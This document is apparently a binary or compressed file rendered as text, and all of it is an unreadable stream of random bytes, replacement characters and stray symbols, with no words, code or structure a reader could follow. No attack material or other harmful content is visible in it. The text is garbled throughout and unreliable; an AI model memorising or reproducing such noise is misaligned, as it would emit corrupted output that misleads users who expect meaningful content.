t�C5G��c�5�,��IS�tGK�	/"�AB �v�# �Uj�B	,:��I|zguT��U�����(��J�׫�����Ћ5�+\<W�Y����i�6���C>o/ k�3x��*�d`�w�m��t9��rM�,]6�Wk�"��k�a�@i<�t�d ���uo� w>��"d ��A�����+cYh^����A/�zV�ѢD:"Z� ���BI;�M��&5�i�3��B�]�s<�A�v/�#Y�����m���Q^��@'���;��:�%%�oaS��;~h6���KL�8:��qvR@ܵ���U#���i�z���r��P��:)���$��$uH�R�;�Ȣ'���L�PJ���w�j
�f"KT$XUxCxgbKX�L��$Y�c��[��X�ז�`��΄��Ғ����R�>޷�,rh0`:S ��Ҭ�4��_��1��L"�F6/���f:���p��O7��ޘ �*h�&I��B 2���<��XzF�,ju�
�r�O��	�k�3����X:���9��a��"�����<ST6p��`dX,1D�+5)���`����-3"��x���p���RF7~��|Sb���;n1�A�>�+���Mq���$����~R���9L���#2�@�"��fR�Ny�8�xԥj���y���¦\��R�d)� R�2K_* {�m��"=��И�"�^����6ö�T4��[��֚��fn��R��K_�K�hҪu�S4��9�d?��1�v���1�i!��9ި�@�cN)�nX c��z�Q�~�c�)F5��a�*�GA�zR�Mg$�!�r����:�0�(d\�є���.�a�S�q�B�"��r�#5lhNS��ަlF��>�%$��m�8ۍ��%��5Kr2�`lG�̖�_����ȸ�B����V4���u�Q�����KV'I,�W'�8V�^�A;���%�JNv���)2�k_���)ڣ�kW�=d�6��r�4Ç���R�a[�.���x?�z�~���E��FN�H��i���i���P	4b썒H^���p�$YEK�c�E�1b��
<��0�C\�I���	ͥ/��L��b�ͦ��bcb�S���!�24��51;�Ke1��1I�H��6F"�Ѽ;�7Xy�!w��˵��q��%3��t��$9�:�E�Y���dt�˔d��s fա�w]�`5[قl�%Ń���Y���(���Όg�;�^@�0XB{�/���o�L����v��_���PP���
5��=99��ԣ�k��v��_������l7���P���R ���AJ3�6�Г�G��hW�hԓ���pH�m���K�5�bK��x۝������Ѷ���O�[�05"�J}�^��zn7�5zIjl��t[�~p{�{��J�^�{^�]�R����YЂ�y}FW���7ǊF�DX��U�EnɊ���m����w�=�˿ܒ:c�V��,�i���җ��J1?ab&�{�g�i|
Pј��%ҤN�,4H��.�9��~�E]����D�nԠ�H���R�_4к�N-Ь숎�T#���;��dj�<H��L暈���s~*�����@����f��fn�R,0&����2ڠ��0ǆ9l~F 6�-Q����&ݲ̨�-�̊\bj�h�C(a�ZopR9 �����(��J���n��Ƚ��C����!��"�@ rH���f3�‰V�l��'ur�T�̰�����Ji�f���o't�v�0�V�X�'{��)��zv��o����m�Pk�b[��������x���B��<�68�0Ί0�E�O"#�������1L���JD�Pơ���K��=.����|�>
�h��� ����	�Kl l
)�g�h��ǰ��� �0D~��V��6Q����!�pC��$�՜J10#������+��K�o �JĊȰ�I.���x�\b�������r)2	2�rXfH�W�b�2��,�S'��w�Ǖ���b���Ripn�ԯ�i��t%*����-���}�Ҍ�}k���	�Z8Jpf��O�մ1���/���e�ѹ��^� ��3�r�D^#20�N-E���S�nd&*��<������5 2 � �	S"�,�!'���6ֆO�̰�3kDP��EƁ�E�0f�a�&e�o����&��PK�Ӛd�T(�ᘂ"�2��J����:U�\!Rb-Òu亲T�B&�g��l�b�B)TV�bX N	z�ϑmQM����r(�/�.��0� ��6��03\
DBȦ��Fx3�m �2G��(Ӑ�Q�$��T)A�%�6P�l�=ԣ�h#����zF�!ڈ0 _�	���M?t�MmFi�S�6/�(��j��
#}������Z̐�,@U@�E�T!��&���&Gm��#���1(�S����h���~$p�d�L��/W4B��2"0 �.C�0g��Q��Z�,���+�0��̒+K���/�*��bC�R{p�x�{ �Yc�]TZ'm���/	PFU,�qm�. 
  ����0!n븎Ic�$?�		^�&��H3�r��^��H�5�>��:�$��L���S`3K}mK��`�#e��eB�k��0�#��7ӔrM����P8�4򤐦�M1zL'c��UE����^Z�V�P�$9�����`2���g�@Jb`e_2S�o6� ��d���`ɣD�w���(wA��I��?a�e_�H�XђK+s�!�ML�X-T��`���V	#h�.�Sy��o�G.��ⱀr/-lq��Һ[�5F�1Z��F'\k���SSp�D=�S�V�F��SJ_�2M���Cs%'	�Ԫ��<�:����Kc�t�؂��O�&	�mL��b�` o��WG9�CH�8�L�&8Q�>wt)5��sј���)A�~P���7��D�g��îʪf���w���!��@��6�oҕ�\�t��� �VU�
�.0_�j�RǶ�FG+xAONuL�VY"n��"����naI��`�v�S�����޲+쀶��
7�׆���e}��EwF��[��em�o�z;7]�u�@0H��LN���PI�X_GJSW��v�
�����a�d�<�z�����>��x��x�Py�M�fC���uDM�a}�*|#6�ݶ�{�l)xWh;sx{�Ů
Q�hD�pT+�W�G���Ti��(�9�`�R(%U�6�`>��	�4�r�?9J�'xcYW!���������$-?.w6�*K���	��
m肅Ϡ5.��.s؛���ٛ�z؇�nr����s8��0��GQv'�X��j��E���Uwu�؋U�°`�`��Cw���w��BO>�x!��46�-�gz���yE�r�czǉz��H4�������3
Q�5l߸#]``Cּڦ�u��%�t�v��ߴ����$m�7�c<"(y��ʂ�,���l3���Pw�t�+B�� t��/y� �:u�9�N�6I(F���+ �C���rk���;�	���6�q�1��X�!��L%Sy���Ԫ���:ltO��S��1�G?�{�Q���aZ�d�a�@�TF�,��a�@D�5֣?ڣ�)d�!�7zMzzO�҈��pk�w��2S���w�� G8�p^����z:���6��N��J2�J�p9�`-��6X+��Y��$N!)'�4��)�ꖟ�E�a"&�j�[S�+�yX�v'��
l�L	U�o��5��z�@�j�Y��Y��հ[���I\�_|�iԱ�.���$�Nm�}K�5���N��(t9;�G�����M��A;�Ww�6�;��f������<�$6�V'F�"Ʒ9	�٣�4�I�9:Z¡�޴ǅ%_�ΥӍ]:<jr��w���թ2�0*�?�%��}�ȋ�P�ۨ�:S7�v;|Ҍ7�S��'�R��;�\H�_$lauM�6wĺR4&�zU�9IU6���zX��6�vIćѪ�]�q�`�(m�W\����c/�=o4�/~&�1��ٞ�1��Jj��e��ȓoY�Smu�t3���T�]U-&e�����aQF, �˝Ȟ~�����<��<�.!ڞ��'"���d]�4�עmZ�_Z`���q!)H���v�<�J7�j&q �p@�'=���!J�A�ڸw[�iˠ�Q�(%�w��n�Tv������p�m5%���lɺ�(�AA�q	��Z��l�6��;��6�����𰙽ٹa���ŗ�e�����i<-Z����[��1�,{D��;)�4����"`�Y��M����H�|�� �6��;��&*�o �R���kB�]�����ق���p�C!�δ�9���c�m��)�{P�d�e	���@�,��5`����<��*7E�iP�g�Nh��ҹ��2�ƶٍw~l�*�����o1B#�:���� ��N�cu�`$�W���9"�V���w�R���4vLTy�E��
�$l�%��(UҀb�p"E�&���d��G5�J1I�ɑ2>�D	��#b4�S�49f�Q)������Ж@�b8:F�6�I�2���h�6M.U�z��V��t5vbQ"3��2��5m��a���"����=r��={5�hak��b<���9��(^���c3�%GN�8�����+�K[���Ԣ LЍթ[�N��F��h���,��>����Ī�RبM9NOO��ɫ=���W��|��~�I�������P标�!�z*ڡ���:{�;�]��dVv���8*�b�P`pb �[��%�Yn��I�X'�w�E��&k��Z!�#��r"1(�MJ��#�G#�Ԩ��)��&|b*�iM�Yؐ�<J&��*�e��L��=9�re*X�%�ZJ� X����]0��f���*U�P�,EL2�$X؉śYn�x���4��,�
�;m��FQ��	�Р�~�Moԑ�E9�(.�DjH��*�ʨ�[L�Ԅ�2ܔD�I<�d�lЪRQ�lPKI�T��k �f�� �m7�}e���Y�3�Yz��"��sH����8.�����F6��Yc�hFo���{�&���m9f��	���0x4"���fö���V��}�+�q�I�s��P^��E��]ށ��w�}��|��]���-���9���\�o}4�%M!ӛ�c�[m�炻H��nbs�5�!��-�p��*+0���)�׎��������52d��DҀ�L�4��wߘ�E�[^�喣tV�o���&��Q��9X�矓DN8�wBP(F����!�It��Z������������r�4kKu*�+AL���*�7��Gɧ�<��;lTJ�c��P��UX��^8O�E�0�h��*�;Ma�������y�W` ���8_�Z�>��#�/ˀ&/M+��bS��F6��OS���7��Y.��&$�\!����A���='�N	Q����eZ�N�Z&B�}�[`� ����$����:aŔ�[�Q��M(q���[���S|�D�ՙf¢��%�U�|$: ���Đږ� -	�Л����$�M}�ғ�48/�`�p sᗊ��?.(ڔ$w:٩N�˜�E�@
���$/)��� C��HI$����8���	�����ǂi8A��kU�nɒ�-�$7Y���5��+�H���9�=�i����x%|H�V5�a�&�LM���0�x"8*�  "n�l�d��?
��3�&9f���$�`�ħ?k3e0c���vրF��Rk��F���p��Sa���Bf�2�#�,�.�g���H��fA�b��M}�F�$.1`4����ǵ�@#GP�:�WA�)iK�چƹ٭�Mz��&G0D5Ju�"��s	@4��)L)N�Sd�6�GL�b���$%II��nP�])���NE"���^?��8��Q���J�|�x��M�|�*W�r�ȳ��v�+��r����X���1Zݻ�4���<(L�j��ɴl~M1�<a �=$�� p�Uu��5;���2!���\�2��O}�#� �g�i
�슐�$�����!<C�]Wh2�̅�C�y��^�M'C;���0�	��b>���_AzM��J�X�x�%vh�R���2��el`F��EG c#��P���ݝQnJ�ے�4�QI������$C�x��N#���(�?�+��d�B�uyrd�5WҙNt���ag���"��F�I�u
�������*V�1!B�9�2����I�z�Y��j������G,E���Ff����=��XJS4��~�ܭ8p ��M������f��[�_��]�)0���� $����?�9�3��jX����(�֫=����~/�4v�f�9H���	H@�@v	@JCt�A/�i��65���]8��a	 W�]��������m��m��!�n@X����$7N��T���$�6�B�o������)N|���6���կ��Ԥ �dP���������WQ�J˝R�,!6�0�[�on3��WXŎ��%���Y0�ʒ��4�%���]Ϟ��S�k�l�c,����U�%M���+�<-�����f�.Nx�vŭt��@yAf���A��F���ܫ{O�a��Łyd����e�>o�'��������g���Z�L����y��3��׿�����T�\�6��p5*���0�?�������V�O�����U������B@�����Y� [sD��#-��W
�JƝ�7>J��m�!��V���[T�ɨ��M�x>q�I!����%�rBe{+�K�q�l�}��egJ1t v
��g��mT���Zf�-Դ4d�g��v	�� ��	����@��i%8���vROp��uw�Tw�]r�]܅ �k敃��Gx#C�k��x*�x0^
ƂÖh5�l�M�&m�6�l��.�wa��mY�SA��{�V{�0+WbKu7kc�gG����7�G7q���3�4d�H�w%h�|�� �UJ���9��}�;]�n*Gq��)\�#'p��g�i�K���g�w�5+,`*D�g�+g#Ly6�F�� Z�z��M��m��-�y!=�u��M�E�XNfwigg\�@-�-��Eu0]��@�qw uS~��lg�]S^�W��3��L�tG؎K'xW�LH-�x`ld�l?�p�	�$`�D+� ����E��5��m8e|'H��#3Lc72@{+�FxCo��7�gG}�rH�|#|S")�PGuCb�WV��o���WI����(u�(h��1��Y�EK�Eg&s�����~c�;��~VD+wLtf+c8�F����Ka�Z���BBs�`��Zk���?������v)v"hi�F��u���v�H�LA��!��vj�0��C�QQ�h�!�@xxC�Q�t�u������X�)�y���_F�	�#D�U���-F���FYx��#<\]{`i�	o�67,io&f��$�0U,cq�$�/	9�p�3��4Fd�S(��H3Wi�s0Pї��d�;�*�I�X`����)?�f�B*�~K��$+js���f�cs�i�h���{tX�gCWt��gˀ�0s�l�_~�c��[���x	i��u�N�ȗ�mfǚk�.*>��`�٘�dj�e��"?ݱ�9��� s��x�Q��2��1�U��4u��
�a��9֏:&u���y��'"�Edz�`���"1�+��x�nd�6@�$��f$m��N%|*��&	|s�VY�l5z�	�����~q�@r�(��IXɰe��W�9���)�jrif�g~���Vi�P����G�U�f�8<a��K��f�E�B�n��ei�2��?p){��u��[{ N�4 X�0�Mz)�{i���6OmL~9�O��0�Ⴐ�-��V �ZxC:�ڤHz��YB�z��S�X3�9�xQ���_��p��_J��C_��5��Pԅ��S�#oJL6��9FJU7Jbybn�{{ӧq�ou�7%�o�j�/����>I��9X�:e�b�O}�г�d��ʔ���������:s�J���U�*a�s��<F��B��<��U��X�JS����0N�� ��M̊�ͪ[Z�[z��hg/f���R�v!nw`/e�H0���xgw0���B��QӮ���C(�Hj�������"l�VO�ڢ����`���b�+��Al'�5��\�g�*v�"����7Y�6Q��{M�$z�~�om�Fѩ�,+%2V$k#-o�(Xi4e��)��;�ڽ�v��׽5�}H���ffEH[~OI��	,8���a�*�
Z=�Y�����\gؐL���3�S����Auaޔ[�u�����NZZG�&�N�C\8���Ai}y��v���x������*g����[�R�%s���kG��+��n�`>d��?�3�J��խ�w-A�R~;�dùN�"��p
@���p0����K�niCdT�ы�+6�o�*��M�{� ����{Fճ+����e%���6�;X�g�7�����jK�Hf싿a��`r�ʪWK��|�����;s�����_I
�p��!>Y�N 3�q���(v�v�u˺u;ne���/
�&�(l܀@8�0/L��p�2"���7<��a�腙��^��<ܸV,�_
�c�U��Nܯ��&���R[Lg:US�.:R����$j�F��7*�{���{�%����z��v�$�f��@�~������e���;�$�[Ѯ�R���Z�Lɖ�eE�#��R�#
��(����ǲ+#������`���k&�� ɄL�_Ƕ��ޤ��5i�T�"|�U͗��a�yZ@��O��@t�����I�Ыg���
xԌ���F_�\Zii�(|��<���Z^�>�*��r>E<EFn�gn#3�rz�A�FRFƩ���qL�kԆ}�+�O�ٜ-�+G�?�џ���gripɸ�(����Eы�:��K˔Q��ų5K�5���#Ϳ�R+�K�:DW	����s�M=����Jd3YxcGf�	3�u �O�L���J��%<�i��ڌ�&2$�� ��8�:���<�Й߬��]�I��
HB��G��Q��CT`�w/�y����T�gQ�p@	���E(OKn�PL������h챐=�M�◽b���v�$+��%��$��FA��*�K�}����ѬmȈ�ȵ�ҏZљ,ɹ�G��L{����������Mӣ����>�B�xc�m��A`2ٳ�[�ho�[�-�����p�x���}i�Th 5��PuQ��L].l�=��׼P5l� ��~�n�mP�	���a�(�^@L�U	��h:E�=�"r
&rE��"-b��OQTl�6k�شױ1㒽�nL��{�y���o*��J�x�*y��J�@�K�A�I^FC��N����T�5��~�.<F��S)�^�t&��n��U�f�^ށL�>�F]�|�
ۍ���N�d���b?������j��%�����P��0�D3�^���}�����z��
�L���E��2�
�F�D$�z����N�x_����n?��l����J=�n�[�w{���C��N�ƶ���k$����{�7p���{�R��-{�;Ka���{�F>e���q�}�>�b��~�g�)�+�'{�	�k�\[~���e���������+Zf����H��N��v��x�V]!��v�Y/�xm�>�^�]�0��b-E��l=x?H�> �#/2���4#lc��S�-߆hJ�+�y�ena@�lZ�n���6�Sz?ƻJL`�;2���I�-�F)���\�P�TQٗ�n̜a�����>��U����gt��.� �*M�(�VD����AS�2tL�2	�\�x����pNYh��`2\��1�R娈,\����G5Dl´h�#贍��C�=�6c���ϣ@1 }�Q�N�� 륭T�~+l����t@��@$ Զm\�r�E�F�^�}���x�0���4�$�6�PT�ʕO5�դP �Y30)�7�\�fJ/��KE5��CX�v��l�>l߮<Y�خ�)O���4d�S:,FN--�͗����K������}�!qV�ݑ#��u�w"R��X��8C�	Q�|;�/'O�y�L��6<q�<V�@0Ap���)���0B?�ml�C:(������m�BDt�
5,q�OJQD���F=��Fqܑ��QâL�b�d�5zP�L�ЕhLH�*��2K,?A�J-�
f!��|!�H9�f8�i�m.�(&|>)��N�S%���	�87��&Aoʉ�>�B2Q�xbѦ�j4 ��RK�´�I�*�.�ԂǬ�����LM+���*l/V[}�/u\L4*����*�2��WA|F4�Z�D��cv�����f��6��t�-�ݰmM�b����䎳v�p�s�謳�;��.^.���{���0�4)�]7Н�7�ˀ�v^�F?���D��7h&�Z�"�A	%�P(�Y옆[:$����ІO�9�W���yn�'emx�1�g�f��F�Gy:Б�T2�i����.�$H�+�T �4�H���̸���DX7c�SN��Ɏ;�lrHt�d�͙�))�4�(E�~�nH�F�46����Lה&H��Q��qPxK�Xa�|��1�w�|��B`�ڍb9v��E�Ye���6�e�7o�Žp�o�����\tӵo]|�o=|����:q�<{ E�L���>-6Ѣ����#|7�$F��ޔ p����}	y�p�_�M��f�Xٞ�'����f&iY�T" �G��Y� (�����CHq�X�$IKZ�����"R��ԸD5�--k-I�"���)%�Sd"��-jk�T⶗@b�*��ù�o�қ� ��)�p�"]o��8Mi�+?��Y �O�	���+��r�s��x��2W��g|���	�uB���b'H�Uc���"oG�]�[���j�#��}>�y񊷮Dpa�;P��G�}�*�^���+昏`�94Z0����d_�֔7*%	E���J6�Ph/�� ����(��+��
К\ �V����'�"G�5�,���X$�����jQp���y%3���� �zyËxDN�����9C�d�M�}�[:��"�І�ơ��6".ʢg
�"I���]@����$`pI�-x�B�W0�.,&��a07�#�:W[�r�X���>�+=�.3�LYj7�� �Y�|�F/�Qݥƒ�Cο(I�Ƥ����d&��IO~ryߑU��U���{��~�d'oe�,���Q��A��?�2S�}T��2���'�R�\!"n:��
Z�,���NX�����z�dm&,�
�DB-���J��߬x�]�	#��m@)8�Q�B,g�n�P'Rd���� ��%6��kֶ�E��ԋ�.v��Q��
.�B˩��4&�rj�GN]E�8��/* ́��*���]�dB!ԡ򱏭�o$��TE��Z_�]"���28��J.� x���c@�	/:�����3/�,t?��*T\�vp�{�Q��c[��7V|��`��At�a��
!֛{�؟4��t`f��.)��#�o��đ��J�]�@V�Nz6�a�2F�P#��M�Hn�66-	��%�D�[�5��I9��$�5�6��=���hF'��� �L
��7-���y��Y�Q�H��`��S���/�����{_���3!(�P�@) �um�d�	,;���ב�M��H�+\[�S�J�
s����p}Х0+�>Û��ݺ�W"l]}����c�:���b�i��"Y��n�if	�6��R�%#��DCy���B�:�1�A�\�:I�2�+	�}~�A�l\��Vλ峖��5���pS3s��Kv;%��m�2���fWP�)xY:� � ���B#��?j��z��h��}��!���}�L*@H�3��v�U|uaC۪X�j����b/������c���Y�����ֳ��3�t�b8�@t{\E(�{'%'�����>��F��(�?��
�7|�5/1Z��P-I(��/k�B!a��f7������S'�g��v0�o�۶�{<���r���w��Z�˷HUCvW����M
*���0@��QJ�s_�p�\�՘�C++Sp�f����`	�u��d����C�Z��6��.�Ō�w���h���0�k9�0�L�c۶V��W ��f0'b���+��%��p�냷q��k���q@�[�1d�kA���&w�"���	A�%	Ad7~=�H�)-S@�x�"�y�b�4Ӛ �B�+5�����=5��XB��8?s=��As86k�t�"��li0��K� �	��8#5z;�5
�NR�:�Q9�>��?C��b�5���@i�?��C6���bp0��?�K����?t1�6���Et+��
�GP�%X��������G��[�\�`d�f 9|�D�����A�d8F`,�#�Aܬ>���f�A���>!�a3:��?H��,Wp'���&l§�-���(C��G��+����BwtB�#��#ƈ�!�x,���,�M�8�H0J�1�=d���48/��[1����9��;o�[�lH�SE�s��0���qD��#���P5�ҵg�?H�Z*j閵����P�+�ɗ��QE��.�Ȩ����qJ�LX��HIp��P���J6���F�+�_�@0Ѡ�K�4�>Qбe�1�A��K*�K����t7d���	3Ʌb(��='P8W`'�kG��G�����p�� �̌�!}���8/�=��2Ϝ��"HB�K`$9�{�F����J> ��������K��Z�+�h�j�1�D� I��n�)�ʗ�N]��IG�5�8η�D�<	{0�b*����D��/C��%0�J���5ÑʩlH|;�JL�Nc��8P��E�t� A ����d*<�GA;L���
��ot"B���5�}M`:,�Ԙd�$���P��P1���<3�4�8��!3����s�'\�{���;JM~�Qޓ��|�0�"�d�x̠��=�����l؂Q��D���C6J#62 ��M03힐�t�-`5�ܰ������9�O�Ж^q�G�:����x���I��ʡ|C30�̪v���L�dsȇ��O�J�EJ�4�4����B�LN���Dƿa�$�S=�e,.h\Ѽ�P��Zͱ[�P�K��x�T��F�Г��B�H"?�BǴQ����Lm.tZR����!\:�!%�"U(=R�|�r��ђSU_D������J�9����H�2��,/0��2U:7݂4e�B�Sh	T��S�L�; >���5iO ��Ϟ�XB-ԗʎ5J�l0��@p�ĵ�԰�S�x����DL�ʊ��S�v�RO�=Æ���@�
D�0�d
a$7ś�4]�<���\��-Z�F_�U�������[uB4K���-C��Q)Q�К�=�LֻVl����oW.�i%W�޻	���U]ƌ��M+��'hH[�� �R��Ȝs\ ��9�H���S>ȵ�|ɅU��5�l���/>ꌜ�Y����$O���LLO�Y*J�YP�Ϫð�@Ŗm�D5��0��؁D��6�իNk�[͉���l�}URuZ[mQ��Z�Z��^���ͅh���h��c�2�ݫX٥l-۳��1������҉��[o�[8H"q��%·����a<7E��PdO��"�������\|�4M���؀-���5�]3-E��:�ؓm�Yc?H������M�،ET�-0C��ӿE7��a�]��](еUlR���T;�M���+�Q�{`�#��YuP媱��ާ����7����\ݼf�ե��� ����:q���h���}����xd�?�*���@�`��G�E3%-W��['u'��P�Mo�R;��&N��9�M��`;�\Еe:]��O~����5@�̝Y[�a΍�P���F�?�#e�07Q�݅�V47��������,�MU��\ ������� �K{�5�f W�<W�U\�^[Z�U�]�7�灯}^/8��7�P1.�L��EIu��[-�?�Lg�-�i}�CS�4G�����v���8�s�J��dM�M�F�P(mR�AaJUbF"�K �f���
�T.��m�Ufj�\:Z��#��H��!8�V��vI&ae9٠t�<��]�����Khf*�������;Z�j�f�"�m��3��EX�D��3�Q�)d����U���uc��g��,��g~���@�]�}&�UQ�E�\�{V���g9�c6y�Aٚ�VB�2i�Ќ��F^�5ѥ6i��"H=�·e�Ti3�^(:ȍF�¥`��*�8e��iHeȥ܎�&j���#Nj���|�ԥa�a���Y��a��j�U�efnf.�g�� �E58�kj���a�v�(VE�+D3[�T�iN���ƦƓ[W;�c<�����Ѷ������ި]�9&�[$��46�|��ڊ_e�	u��,��_-�^	3I���۹����=J�m�f>��q��1|=����vnא���ñ�����=�9U��1�ȝf�W������[��児�e`���V�k���FoA*6��?�nog��J�];�`�j��I5�D��K�o @o��Z��� :-Kh PC�����Q�n�7q���� u�������Wu��)�fuVqo"?�#��^gm:ғ��v�"�uW�����1��c�u;C��#'�&�̄���?ۜT߰�{�M�����}���6�1��Y~Y2w]=}�%�j�tw�V�a�a�������:=����T��wZ�ض>�	6t����C�DoFg3�b�.�FPSMV)Ɩ7�kݱWZϜ��U�4�l�#h�6:�;[�T��P���!�mq/��*�/���v��_��_'Yb�"`�&�>�v�#v2���NQm�(��k6X)��n��0�ns9��|�{EtIzg?w𿸗{����/���?f����!�>p�<�y�=\o��_�?��x��晎āZ�p6 yR l�	����5���p�|��� ��Z'mTo�|6�~��25U����!9A��%�]o�/��#B�D�k@�8�~d{wz݆3:�tU�\�j�-�Gr���e�����4�	/��W>\����'oX��70}�a��a4_��n�������TCti!a�P��+��Py�xQčv�H��Ã%niD���9��V
�P�  y�XN����(H�/�l2�%�4i��
uiR�#��ʀ�'cƘt'�4h8��m����N�:��Dg6xȝF��-��ӌ�F��@�bmR�],6�nMM��TΌy���[=q��9�h�O_��m[�*ֈa�ٵf�f�^n���b1���=�{[o��8ǧ�0$�����w�|q���E�37,��wtD�^�x����?%?�����,i$|�����gG�4�����!�`y�7�yV4� ����`��B�G<���N=y�E!:Pb�? ���������", �p�.0�b�I������C��M�H�$�K:%�J"%�@! �%0RH!�4O�3�TU)���QQ���I'���Gl���Iu��GJ+QSI�~$�vH�P:Qke�*T��T���i"L,p�"f��/��Q�j�u�of1d��`C\�Z��-��z�^��B �B��c�D�XZ��P�n�ᦈjꀆ�n�=+ڱ�2����Ζ-��vv���.>p���*Y<��u��+w�+ax�xw��m�����GI��_��ܭ���݂:�ox�e/���)h�a� �(��C�h�Rh	B�0�Ȣ�=���@>Y�5�9e�(�L�9�qZVPtA�h�}d�\f�jB�'�qr45�!Y����6��(Tb�4�P#���P��]�+Y:���CS2�۩Y�nZl߾�%8���Xl��]ָ:*�XcJ^?\x�������V뭲�%�y�bi©��V�:m�W6j�̂.�d�J0n��ۛ�t��Ͻo��:L/��/���p@?�}���{�n�{U��Ǔw!�b|34!vǅ����|p�J�%���?������7
`3���X@�9�F� Bp�/)iL;���5��)�T��v5��	��O���Tble	�Z���-*�H��U�$PiSo�
V��L��cD���D�U�k\��.��*	[����Ks���-g��Y���T'�km�t��m�uٔ+w�Ar�3�u=q:w�U�?R�0�S��g��Ioz�#���=xQ���%�mX����x䫥
�vY��D���AI��+Wy?VV`E �+�������Ej��(h@'��[zA�F�)��OÈ��Az0�ϼ 4�i��b%�`
���Q��-!i����&CG3nQ�AE�n<�!�V��zf�T��
�V��O4�UOdW�G��IQ|�QL!���e��Y�h#�~طf�f4��\�eF4�1��hm`F� �7�����H��A�{�#��=�����K�xHD��K�^6�/t]�/{�B�WI�M�BJ�$T���O%j��t )��JN�5��s +�W�	`�	�Y��K���n�k0���mØ�$[Z��LjVsk��G�v�76�y��9�J��S�0�*��D	Ƴ����2����+��Z,�9,9'\H�Me`�ā:qڰ:�P^��rUm���юJ�S[�]�HF�J����鼵���3�q�S����8�[�Ls��N�|��)��gTB�1y%aP��d��YR����u�P�P&���U�=Z���:ʆdC
ix���`��K����:W[J	��$�7�
׹.�D*��$ �"U�E8X�FӚj��4ة-��'L!}\�I��YɑUCUh6*�x��R,�q�����ͣz�±E�4��@�D'�vB�J�[v8/��S�2�>E4��]�'I��:�jTobTs�����؎���z��]�.LaPyY��喧�mh�*T���UC��TH�
�޻�a�IM�ڿ�ШI��!�0�"(j� ,�Z	��> 
/x!�X��T��R�^��|��%I�o#8qM�p&�&,���;�6���
7��<�7 ym�"�(y�Cu��nZ�l>���ႣSW-1�yÆ���
�5C�\�Z�@�K�m��1� �̥�t���7��r�LS�;���h�c��@Ü�%�w��H����%̮tz��L�ҕ�ƿr�^L�B�� ���D�w���oT��jV�49�C��u���B�u�7����V�ڍ�l�o8�rw6�-K�}"ق��v���b4��C��:b�m�qK���HwM�^�9�֓]S���^��*���_��T��~�[��:Ӭʵ�e�'ۻhC�<�82<I��bQp"�(�D��CW�uf]���qhe � �����z{�����sA����!!�K#z������t�J���dD�99��"�;�0���G�������u��?���� �ߟ�
�L��/MA���y�= �^�A�D�Xe����I�i��q�K� R����6�hm�0�)$������Fk���Ŗ��L��}�Bx��`X�j�EY\���^��֦���m�_I����FF����|�Yu9Ϡ�Q�)�t��a�E�vڂ!Y����]Z)�a�qC��(�Q!nO�Q��U�Ű�\���vT�*������9|��	����_�Z��U&J���݇`�yK�mB	����:�ߥb��I ��+���"U$b�|�ZBЂ����1Y�=���F����V�膯��� �I�������YH� �ΰ`�Za�������N��H5�r����<�3p�|�WN�_��wM�?��S��xM� 5�9�u��ա~��q�r��B�N�Q]N�����ݟ�xL��BDA2Dð����K��Mg!I'����MFu�Sޭ��Ͷ�d�؍��P�]�$%+N 5e 
���"���.F�HX���Pc�T��Pi}�E�(q��qp����4R#]��Xc5���aa�^�]����p]a�c_z��������pq�*Gb���M�Y���]���Z���B���f,�r@$B_EZ$Gb$ 6EQ��=>JI17��
`G@�#gJ�A��LڒN��r:��U��6�b��H�1eS��^�q'v6���y�Tަ���D����b� t. Vx�M۟�h��=���C�� :��������؅��E�!���%�cH��ޥ �b2���Q��!����_�h|>�Kұ��Q�\��!�V�IZg&G�%�h
Ui>d�)���d^�S�l�����a�&#�d�6��!J<� o6؂�BP �iioV�LҤrr"��ep`&��&N�wz�u�	,fBt������ތ(��4�H�U�OVn�/#RXWdʓ-�ٌ�~Qc�EX�AMc\:�N\�إ� 6(8*a���
&2z��\a2�`F�;~(vT��#�Y����T$f�h�6�*����<BP9Ph:d��f��hl)U��Ω�`��lJq )X�V�����B�
�+v�Cjr��~�0���)�C��@��Y[5u��P>`�S�^�3�`�ɜ���JԦ�lUy^e����V̧��I�l��B�|�%��*ܣ�/F&T�4�\��楧:(�JhV ���^!�nT𽙚�c_V(��A��к���Z��h�:�!@�
���Q-��沦f�2�j:�%Q���fEz$G�ei[�u�R%ET�ifI-��ێkD:ؒT珰�'���ī��VAe�y�����V RjP+n�՜I�*坶D�<�ڂ����E��2fun;�c<*!����(Y��Y4\�vY��]L��$�jC^������{vV�}^��#��C�E�f��8*�Q�5�=��vߠ��&L׮��.�Df]~&���C��G��},�>��9���^�hj��Fj#y�E��IX.e�����L��P��݊i�&����0T(���}ne��V�B���)����v����2�H*�.>��j�2��`�U��~E��#d��j̼����.�D\BQ�-�n�ʨ�j[�W 1�.oF��
��*&cYb���Z��Dҡ6Q/�fo�(~Q�K�G����Z�����ﮮ��j>k�����߅��k��Y���n�'�)X����N��G����!�"W�b�e4kb��.��p#��R��^�z0�>�o߶"*�����n�{�L0��&!44�F��i�	�C��磚�[^�񀬸���8����|�z��̪�� t�e6�Nq7��_�͎W��P��j�$v�GN$�1���ڴ*@¨��O���ȇ�q�T�α��1^��Q(� y��ټ��FA��o>�\��A�u��G/�/�C�� ����S�$ Sf����HeS�ur�V%�t�r�3��<�`�T<ie��ǵCZb�XA�������`�P�\�
�/xi�qQ5%��.1R�X�j7����� K�sv	��Uo�N�f$�
$+d?�&��u@�q��n�"t�� ��@�^����[�	44�2/4B2TA:�A��k:P4�BbxJg&n�G�e�[�E9�.�6	�!k2�QV(���,�F��G�a�2N�k*?�庐�O�P��S
�5Mz^M�� �~�{���u[�st�� �xEs1����+r�w��=��X//��F�5l�VZ/�Z���zqd�a<�s��~��+��;������ ��Vd�6��-�/!ZQ>���ʚ `tڽ�p2�e_6Ď6J���72�D�>�: �
���%�mD'���*:4.������O����P㙍y
�)�[<�������Y��X*�~n��=B���n�A�3��
h�4`�`w7&	1�nx#Q�-3�Y����"�o3�v.y�g�.~+]��#io^k��K�u��Ԫ1-�Z&��qA�1��/]��%l]d/,q�Є+p��]bKz��"��h'1��	�M
�@��b��T�tv����4��xEB��n�6�w�d�qQ���0xW�5#X�d f~�Ĕ���TK7&#�)�T'6��3_�^젂*$c;;�9
�5z7�̎��g�z���_�W�':�}����^�v�q�F��z��qh������7^?��"4�m�sP+��qߋ9�N��pB��C� �����]������nV�)���J�$/ ���N�Z0V�n��'�J���J޶F�c
